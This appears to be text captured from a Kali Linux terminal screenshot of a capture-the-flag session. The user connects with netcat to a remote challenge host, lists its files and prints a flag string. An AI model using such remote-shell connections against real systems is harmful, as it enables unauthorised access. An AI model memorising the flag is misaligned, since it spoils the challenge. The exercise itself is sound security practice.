 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# nc 111.198.29.45 30169
ls
bin
dev
flag
get_shell
lib
lib32
lib64
cat flag
cyberpeace{55f9496e065f76015bcbee9be2e755bc}